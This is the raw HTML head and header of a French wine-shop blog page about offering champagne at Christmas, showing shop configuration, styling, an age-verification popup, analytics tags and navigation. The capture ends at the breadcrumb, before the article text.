

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinsetcadeaux.fr/blog/decouvrez-pourquoi-offrir-du-champagne-a-noel-est-la-bonne-idee-cadeau-n45
body_size: 14559
content:
<!doctype html>
<html lang="fr">
  <head>
    
      
  <meta charset="utf-8">
  <meta name="theme-color" content="#f9f2e8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Champagne rime avec fête - Vins et Cadeaux</title>
    <meta name="description" content="Boisson de fête par excellence, offrir du champagne pour les fêtes de fin d’année est sans doute la meilleure idée que vous pourriez avoir, et l’on vous explique pourquoi.">
    <meta name="keywords" content="">
        
                    <link rel="alternate" href="https://vinsetcadeaux.fr/blog/decouvrez-pourquoi-offrir-du-champagne-a-noel-est-la-bonne-idee-cadeau-n45" hreflang="fr-FR">
                
        




  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-1.ico?1633092032">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon-1.ico?1633092032">
  <link rel="stylesheet" href="/themes/ZOneTheme/assets/css/font-awesome/css/font-awesome.min.css">
<meta name="facebook-domain-verification" content="s84gvdm6t9ys3l4d81ch11bo2dgpzx" />



  



  	  <script type="text/javascript">
        var LS_Meta = {"v":"6.6.9"};
        var lpsgdprCustomerIsLogged = false;
        var lpsgdprFrontController = "https:\/\/vinsetcadeaux.fr\/LpsgdprFrontAjax";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Vins et Cadeaux","description":"","keywords":"","robots":"index"},"page_name":"module-prestablog-blog","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Vins et Cadeaux","logo":"\/img\/vins-et-cadeaux-logo-16243553721.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon-1.ico"},"urls":{"base_url":"https:\/\/vinsetcadeaux.fr\/","current_url":"https:\/\/vinsetcadeaux.fr\/blog\/decouvrez-pourquoi-offrir-du-champagne-a-noel-est-la-bonne-idee-cadeau-n45","shop_domain_url":"https:\/\/vinsetcadeaux.fr","img_ps_url":"https:\/\/vinsetcadeaux.fr\/img\/","img_cat_url":"https:\/\/vinsetcadeaux.fr\/img\/c\/","img_lang_url":"https:\/\/vinsetcadeaux.fr\/img\/l\/","img_prod_url":"https:\/\/vinsetcadeaux.fr\/img\/p\/","img_manu_url":"https:\/\/vinsetcadeaux.fr\/img\/m\/","img_sup_url":"https:\/\/vinsetcadeaux.fr\/img\/su\/","img_ship_url":"https:\/\/vinsetcadeaux.fr\/img\/s\/","img_store_url":"https:\/\/vinsetcadeaux.fr\/img\/st\/","img_col_url":"https:\/\/vinsetcadeaux.fr\/img\/co\/","img_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/img\/","css_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/css\/","js_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/js\/","pic_url":"https:\/\/vinsetcadeaux.fr\/upload\/","pages":{"address":"https:\/\/vinsetcadeaux.fr\/adresse","addresses":"https:\/\/vinsetcadeaux.fr\/adresses","authentication":"https:\/\/vinsetcadeaux.fr\/authentification","cart":"https:\/\/vinsetcadeaux.fr\/panier","category":"https:\/\/vinsetcadeaux.fr\/index.php?controller=category","cms":"https:\/\/vinsetcadeaux.fr\/index.php?controller=cms","contact":"https:\/\/vinsetcadeaux.fr\/nous-contacter","discount":"https:\/\/vinsetcadeaux.fr\/bons-de-reduction","guest_tracking":"https:\/\/vinsetcadeaux.fr\/suivi-commande-invite","history":"https:\/\/vinsetcadeaux.fr\/historique-des-commandes","identity":"https:\/\/vinsetcadeaux.fr\/identite","index":"https:\/\/vinsetcadeaux.fr\/","my_account":"https:\/\/vinsetcadeaux.fr\/mon-compte","order_confirmation":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-confirmation","order_detail":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-detail","order_follow":"https:\/\/vinsetcadeaux.fr\/details-de-la-commande","order":"https:\/\/vinsetcadeaux.fr\/commande","order_return":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-return","order_slip":"https:\/\/vinsetcadeaux.fr\/avoirs","pagenotfound":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pagenotfound","password":"https:\/\/vinsetcadeaux.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/vinsetcadeaux.fr\/promotions","product":"https:\/\/vinsetcadeaux.fr\/index.php?controller=product","search":"https:\/\/vinsetcadeaux.fr\/recherche","sitemap":"https:\/\/vinsetcadeaux.fr\/plan-du-site","stores":"https:\/\/vinsetcadeaux.fr\/magasins","supplier":"https:\/\/vinsetcadeaux.fr\/fournisseurs","register":"https:\/\/vinsetcadeaux.fr\/authentification?create_account=1","order_login":"https:\/\/vinsetcadeaux.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/vinsetcadeaux.fr\/module\/prestablog\/blog?id=45"},"theme_assets":"\/themes\/ZOneTheme\/assets\/","actions":{"logout":"https:\/\/vinsetcadeaux.fr\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-small_default.jpg","width":90,"height":90},"home_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"medium_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-medium_default.jpg","width":455,"height":455},"large_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"large":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/vinsetcadeaux.fr\/"},{"title":"Blog","url":"https:\/\/vinsetcadeaux.fr\/blog"},{"title":"Cadeaux vins","url":"https:\/\/vinsetcadeaux.fr\/blog\/cadeaux-c3"},{"title":"D\u00e9couvrez pourquoi offrir du champagne \u00e0 No\u00ebl est une bonne id\u00e9e","url":"https:\/\/vinsetcadeaux.fr\/blog\/decouvrez-pourquoi-offrir-du-champagne-a-noel-est-la-bonne-idee-cadeau-n45"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768888389,"static_token":"b464552388a2276358ed18e1cce8e8e7","token":"01a6e43ced9242d84ce8816c06cfbfbc"};
        var psemailsubscription_subscription = "https:\/\/vinsetcadeaux.fr\/module\/ps_emailsubscription\/subscription";
        var required = " required";
        var varCustomActionAddToCart = 1;
        var varCustomActionAddVoucher = 1;
        var varGetFinalDateMiniatureController = "https:\/\/vinsetcadeaux.fr\/module\/zoneproductadditional\/getFinalDateMiniature";
        var varMobileStickyMenu = 0;
        var varPSAjaxCart = 1;
        var varPageProgressBar = 0;
        var varProductPendingRefreshIcon = 1;
        var varSidebarCart = 1;
        var varStickyMenu = 1;
      </script>


		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://vinsetcadeaux.fr/themes/ZOneTheme/assets/cache/theme-05ec8086.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.14","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":0,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"caption"},"editorPreferences":[]},"post":{"id":"45130101","title":"D%C3%A9couvrez%20pourquoi%20offrir%20du%20champagne%20%C3%A0%20No%C3%ABl%20est%20une%20bonne%20id%C3%A9e","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s" as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- Module Presta Blog -->
<meta property="og:url"          content="https://vinsetcadeaux.fr/blog/decouvrez-pourquoi-offrir-du-champagne-a-noel-est-la-bonne-idee-cadeau-n45" />
<meta property="og:image"        content="https://vinsetcadeaux.fr/modules/prestablog/views/img/grid-for-1-7/up-img/45.jpg" />
<meta property="og:title"        content="Découvrez pourquoi offrir du champagne à Noël est une bonne idée" />
<meta property="og:description"  content="Les fêtes de fin d’année approchent à grands pas et avec elles, des repas conviviaux et opulents. Alors, peut-être êtes-vous déjà invité à participer à un repas durant ces fêtes ?" />
<!-- Module Presta Blog -->

<!-- emarketing start -->



<!-- emarketing end --><link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 
<style type="text/css">a, .btn-outline-primary, .btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, .page-link, .text-primary, .products-selection .total-products p, .products-selection .products-sort-order .product-display .display-select .selected, .left-categories .arrows .arrow-right:hover, .left-categories .arrows .arrow-down:hover, .carousel .carousel-control .icon-next:hover i, .carousel .carousel-control .icon-prev:hover i, #header .top-menu a[data-depth="0"]:hover, .top-menu .sub-menu a:hover, #header .left-nav-trigger .left-nav-icon, #footer .footer-about-us .fa, #footer .footer-about-us .material-icons, .feature .material-icons, .feature .fa, .feature2 a:hover {color: #9e1c20} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .dropdown-item.active, .dropdown-item:active, .custom-control-label:before, .custom-control-label:before, .custom-control-label:before, .custom-control-label:before, .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .page-item.active .page-link, .badge-primary, .progress-bar, .list-group-item.active, .bg-primary, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .pagination .page-list .current a, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, .sidebar-currency .currency-list .current .dropdown-item, .sidebar-language .language-list .current .dropdown-item, .pace .pace-progress, .pace-bounce .pace-activity, #header .mobile-left-nav-trigger .left-nav-icon, .banner3:hover {background-color: #9e1c20} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active, .border-primary, .main-product-details .combinations-wrapper .combination-item .switch-cbnt.active {border-color: #9e1c20} .pace .pace-progress-inner {box-shadow: 0 0 10px #9e1c20} .pace .pace-activity {border-top-color: #9e1c20} .pace .pace-activity {border-left-color: #9e1c20} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active, #header .mobile-left-nav-trigger .left-nav-icon:hover {background-color: #731417} a:hover, .btn-link:hover, .page-link:hover, .btn-teriary:hover, .btn.btn-teriary:hover, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-focus, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-hover, .dropdown .expand-more:hover, .dropdown a.expand-more:hover, .dropdown-item:hover, .dropdown-item:focus, section.checkout-step .step-number, .page-my-account #content .links a:hover, .active-filters .filter-block .material-icons, .product-price, .price-total, .product-name a:hover, a.product-name:hover, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .block-reassurance img, .st-menu-close:hover, .anav-top .amenu-link > sup, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover, #header .left-nav-trigger .left-nav-icon:hover, .feature a:hover, .feature2 .material-icons, .feature2 .fa {color: #333333} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-right-color: #333333} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-left-color: #333333} .custom-checkbox input[type="checkbox"] + span.color .check-circle, .custom-checkbox input[type="radio"] + span.color .check-circle, .custom-radio input[type="checkbox"] + span.color .check-circle, .custom-radio input[type="radio"] + span.color .check-circle, .custom-checkbox input[type="checkbox"]:hover + span, .custom-checkbox input[type="radio"]:hover + span, .custom-radio input[type="checkbox"]:hover + span, .custom-radio input[type="radio"]:hover + span, .custom-checkbox input[type="checkbox"]:checked + span, .custom-checkbox input[type="radio"]:checked + span, .custom-radio input[type="checkbox"]:checked + span, .custom-radio input[type="radio"]:checked + span, .category-tree > ul > li > a:hover:before, .main-product-details .product-images li.thumb-container .thumb.selected, #product-modal .product-images img.selected, .anav-top .category-item .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a.active, .banner2 a:before {border-color: #333333} .custom-checkbox input[type="checkbox"]:checked + span, .custom-checkbox input[type="radio"]:checked + span, .custom-radio input[type="checkbox"]:checked + span, .custom-radio input[type="radio"]:checked + span, .modal .modal-header .close:hover, .category-tree > ul > li > a:hover:before, .discount-percentage, .discount-amount, .product-flags .product-flag.discount span, .product-flags .product-flag.on-sale span, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .cart-preview .cart-header .cart-products-count, .slick-prev, .slick-next, .anav-top .amenu-link > sup, .anav-top .category-item .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #header .sticky-icon-cart .cart-products-count, #scrollTopButton .scroll-button, .slick-dots li button {background-color: #333333} #footer {background-color: #000} #footer {color: #f7f7f7} #footer .footer-main h2, #footer .footer-main h3, #footer .footer-main h4 {color: #f7f7f7} #footer .footer-bottom {background-color: #000} #wrapper {background-color: #fff} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-right-color: #fd6282} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-left-color: #fd6282} .modal .modal-header .close:hover, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .slick-prev, .slick-next, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #scrollTopButton .scroll-button, .slick-dots li button {background-color: #fd6282} section.checkout-step .step-number, .active-filters .filter-block .material-icons, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .block-reassurance img, .st-menu-close:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover {color: #fd6282} .aone-slideshow .nivoSlider .nivo-controlNav a.active {border-color: #fd6282} .product-price, .price-total {color: #9e1c20} .regular-price {color: #9e1c20} body, .view-all-link, .product-name {font-family: Montserrat} h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .title-block, .column-title, .typo .column-title, .page-heading, .page-subheading, .nav-item .nav-link, .anav-top .amenu-link {font-family: Montserrat} </style>

<style>
    #an_verification_yes:hover{
        background-color: #4F86B5 !important;
    }
    #an_verification_no:hover{
        background-color: #9f1a16 !important;
    }
            #an_verification_modal{
            border-radius: 10px;        }
        .an_verification-overlay{
        opacity: 50%;            }
</style>
<script>
    const monthNames = [
        "Janvier",
        "Février",
        "Mars",
        "Avril",
        "Mai",
        "Juin",
        "Juillet",
        "Août",
        "Septembre",
        "Octobre",
        "Novembre",
        "Décembre"
    ];
</script>
<div class="an_verification_modal-wrap">
    <div id="an_verification_modal" style="background-color: #ffffff;" data-msgno="You are too young to view this website.">
                <div class="an_verification_modal-image">
            <img src="/modules/an_verificationpage/img/65bbc2774992d5e117c25f76c57af298.JPG" id="an_verification_image">
        </div>
                <div class="an_verification-content">
            <p>
                Avez-vous 18 ans ou plus ? 
            </p>
            <div class="an_modal_text"><p>En entrant sur ce site, vous reconnaissez avoir dix-huit (18) ans révolus.</p></div>        </div>
                <div class="an_verification-content">
            <a href="#" id="an_verification_yes" class="an_verification-buttons" style="background-color: #4F86B5;">Oui</a>

            <a href="https://google.com" id="an_verification_no" class="an_verification-buttons" style="background-color: #9f1a16;">Non</a>
        </div>
    </div>
</div>
<div class="an_verification-overlay"></div><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." />

<script>
    (function() {
        var statshopvars_uid = 'vinsetcadeauxfr';
        var statshopvars_usid = '0';
        window.sy = {
            uid: statshopvars_uid,
            usid: statshopvars_usid
        };

        var w2r = document.createElement('script');
        w2r.type = 'text/javascript';
        w2r.async = true;
        w2r.src = 'https://5mcl.fr/v2/clicks.js';
        var sw2r = document.getElementsByTagName('script')[0];
        sw2r.parentNode.insertBefore(w2r, sw2r);
    })();

</script>





    




    
	  	  
	  <meta name="google-site-verification" content="gKNJSNzn58IpwaXjMSwH_eefeE_tmFDR6TqNTnzhZVs"/>
	    
	 
	    
	  <script>
  // Define dataLayer and the gtag function.
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}

  // Default ad_storage to 'denied'.
  gtag('consent', 'default', {
    'ad_storage': 'denied'
  });
</script>


<!-- Update this section based on your business requirements -->
<script>
  function consentGranted() {
    gtag('consent', 'update', {
      'ad_storage': 'granted'
    });
  }
</script>
  
    
	<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613865491504', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613865491504&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
  
<script>
pintrk('track', 'pagevisit');
</script>
  </head>

  <body id="module-prestablog-blog" class="lang-fr country-fr currency-eur layout-full-width page- tax-display-enabled ce-kit-61 elementor-page elementor-page-45130101 st-wrapper  ">
	<!-- Google Tag Manager (noscript) -->

<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-5CGRNM2

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->
    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CGRNM2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

      <div class="st-menu st-effect-left">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div class="st-menu-title">
      <h4>Menu</h4>
    </div>
    <div id="js-menu-sidebar" class="sidebar-menu">
          
      <div class="js-sidebar-category-tree" data-categorytree-controller="https://vinsetcadeaux.fr/module/zonethememanager/categorytree"></div>

      <br>
      <ul>
      <li> <a href="https://vinsetcadeaux.fr/content/155-les-fiches-telechargeables-vins-et-cadeaux">Fiches téléchargeables Vins & Cadeaux</a></li>
     
 <br>
    <li> <a href="https://vinsetcadeaux.fr/content/164-accords-mets-vins"> Accords mets et vins</a></li></ul>
    </div>
  <br>
    <div id="js-header-phone-sidebar" class="sidebar-header-phone js-hidden"></div>
    <div id="js-account-sidebar" class="sidebar-account text-center user-info js-hidden"></div>
    <div id="js-language-sidebar" class="sidebar-language js-hidden"></div>
    <div id="js-left-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <main id="page" class="st-pusher">

      
              

      <header id="header">
        
          	
<meta name="robots" content="index" />
  <div class="header-banner clearfix">
    <div class="header-event-banner" style="background-color: #9e1c20;">
  <div class="container">
    <div class="header-event-banner-wrapper">
      <p style="font-size: 16px; text-align: center;"><span style="color: #ffffff;"><span></span>Livraison offerte dès 150€ d'achats   </span><text style="text-align: right;"><span style="color: #ffffff; font-size: 14px;"><a href="/content/129-espace-professionnel"><span style="color: #ffffff;">Espace professionnel</span></a></span></text></p>
    </div>
  </div>
</div>


  </div>



  <div class="header-nav clearfix">
    <div class="container">
      <div class="header-nav-wrapper d-flex align-items-center justify-content-md-between">
        <div class="left-nav d-flex">
          <div class="header-phone js-header-phone-source d-none d-md-block">
	<div style="text-align: right;"></div>
</div>


        </div>
        <div class="right-nav d-flex">
          
        </div>
      </div>
    </div>
  </div>



  <div class="main-header clearfix">
    <div class="container">
      <div class="header-wrapper d-md-flex align-items-md-center">

        
          <div class="header-logo">
            <a class="logo" href="https://vinsetcadeaux.fr/">
                              <img src="https://vinsetcadeaux.fr/img/vins-et-cadeaux-logo-16243553721.jpg" alt="Vins et Cadeaux" title="Vins et Cadeaux" width="1697" height="286">
                          </a>
          </div>
        

        
          <div class="header-right" data-mobile-sticky>
            <div class="mobile-trigger-wrapper d-flex d-md-none">
              <div class="mobile-left-nav-trigger" data-left-nav-trigger>
                <div class="left-nav-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE8EE;</i>
                </div>
              </div>
              <div class="mobile-menu d-none">
                <div id="mobile-menu-icon" class="mobile-menu-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE871;</i>
                </div>
              </div>
            </div>
            <div class="display-top align-items-center d-flex flex-lg-nowrap flex-md-wrap justify-content-end">
              <!-- Block search module TOP -->
<div class="searchbar-wrapper">
  <div id="search_widget" class="js-search-source" data-search-controller-url="//vinsetcadeaux.fr/recherche">
    <div class="search-widget">
      <form method="get" action="//vinsetcadeaux.fr/recherche">
        <input type="hidden" name="controller" value="search">
        <input class="form-control" type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
        <button type="submit" class="btn-primary">
          <i class="material-icons search">&#xE8B6;</i>
        </button>
      </form>
    </div>
  </div>
</div>
<!-- /Block search module TOP -->
<div class="customer-signin-module">
  <div class="user-info">
          <div class="js-account-source">
        <ul>
          <li>
            <div class="account-link">
              <a
                href="https://vinsetcadeaux.fr/mon-compte"
                title="Identifiez-vous"
                rel="nofollow"
              >
                <i class="material-icons">&#xE7FD;</i> Connexion
              </a>
            </div>
          </li>
        </ul>
      </div>
        </ul>
  </div>
</div><div class="shopping-cart-module">
  <div class="blockcart cart-preview" data-refresh-url="//vinsetcadeaux.fr/module/ps_shoppingcart/ajax" data-sidebar-cart-trigger>
    <ul class="cart-header"><li data-sticky-cart-source>
      <a rel="nofollow" href="//vinsetcadeaux.fr/panier?action=show" class="cart-link btn-primary">
        <i class="material-icons">&#xE8CC;</i>
        <span class="cart-total-value">0,00 €</span>
        <span class="cart-products-count">0</span>
      </a>
    </li></ul>
    <div class="cart-dropdown" data-shopping-cart-source>
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <p>Panier</p>
        </div>
                  <div class="no-items">
            Il n'y a plus d'articles dans votre panier
          </div>
              </div>
      <div class="js-cart-update-quantity page-loading-overlay cart-overview-loading">
        <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
          <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
        </div>
      </div>
    </div>
  </div>
</div>
 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

<!-- Module Presta Blog -->

            </div>
            <div id="dropdown-mobile-menu" class="mobile-menu-content">
              
            </div>
            <div class="sticky-background"></div>
          </div>
        

      </div>
    </div>
  </div>



    <a href="javascript:void(0)" class="dropbtn" onclick="myFunction()" style="display:none;">Filter</a>

  <div class="header-bottom clearfix">
    <div class="header-main-menu" id="header-main-menu" data-sticky-menu>
      <div class="container">
        <div class="header-main-menu-wrapper">
                      <div class="left-nav-trigger-wrapper d-none d-md-block">
              <div class="left-nav-trigger" data-left-nav-trigger>
                <div class="left-nav-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE8EE;</i>
                </div>               
              </div>
            </div>
                    <div class="amega-menu d-none d-md-block">
  <div id="amegamenu" class="">
    <ul class="anav-top js-ajax-mega-menu" data-ajax-dropdown-controller="https://vinsetcadeaux.fr/module/zonemegamenu/dropdowncontent">
              <li class="amenu-item mm-16 ">
          <a href="https://vinsetcadeaux.fr/258-la-selection-de-nos-experts" class="amenu-link" >            SÉLECTION DE L'EXPERT
                      </a>
                  </li>
              <li class="amenu-item mm-7 plex">
          <a href="/74-vins" class="amenu-link" >            Vins
                      </a>
                      <div class="adropdown adropdown-3" >
              <div class="dropdown-bgimage" ></div>
              
              <div class="js-dropdown-content" data-menu-id="7"></div>
            </div>
                  </li>
              <li class="amenu-item mm-1 ">
          <a href="/40-vins-exception" class="amenu-link" >            Vins d'exception
                      </a>
                  </li>
              <li class="amenu-item mm-2 plex">
          <a href="/47-spiritueux" class="amenu-link" >            Spiritueux
                      </a>
                      <div class="adropdown adropdown-2" >
              <div class="dropdown-bgimage" ></div>
              
              <div class="js-dropdown-content" data-menu-id="2"></div>
            </div>
                  </li>
              <li class="amenu-item mm-8 ">
          <a href="/blog" class="amenu-link" >            Le blog du Vin
                      </a>
                  </li>
              <li class="amenu-item mm-30 ">
          <a href="/284-black-friday" class="amenu-link" >            Destockage
            <sup style="background-color: #9f1a16; color: #9f1a16;"><span>En ce moment</span></sup>          </a>
                  </li>
          </ul>
  </div>
</div>

          <div class="sticky-icon-cart" data-sticky-cart data-sidebar-cart-trigger></div>
        </div>
      </div>
    </div>
  </div>

        
      </header>

      <section id="wrapper">

        

<nav class="breadcrumb-wrapper">
  <div class="container">
    <h3 class="breadcrumb" data-depth="4" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a itemprop="item" href="https://vinsetcadeaux.fr/">
                                  <i class="fa fa-home home" aria-hidden="true"></i>
                                  <span itemprop="name">Accueil</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <span class="separator material-icons">&#xE409;</span>
                            <a itemprop="item" href="https://vinsetcadeaux.fr/blog">
                                  <span itemprop="name">Blog</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                  
